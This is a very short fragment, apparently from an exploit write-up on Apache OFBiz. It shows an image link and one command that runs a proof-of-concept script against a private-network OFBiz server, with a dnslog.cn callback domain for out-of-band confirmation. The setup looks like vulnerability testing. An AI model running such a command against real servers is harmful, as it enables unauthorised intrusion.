 python3 OFBizPoc.py "https://192.168.0.115:8443/" "68zfh0.dnslog.cn"